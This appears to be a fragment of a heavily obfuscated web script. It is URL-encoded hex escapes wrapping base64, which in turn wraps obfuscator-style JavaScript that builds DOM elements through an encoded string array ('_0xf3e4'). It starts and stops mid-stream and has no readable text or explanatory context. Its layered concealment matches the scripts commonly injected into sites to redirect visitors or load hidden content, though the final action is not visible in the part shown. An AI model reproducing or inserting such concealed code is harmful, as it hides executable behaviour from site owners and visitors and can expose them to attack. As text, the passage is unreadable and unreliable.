x65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5C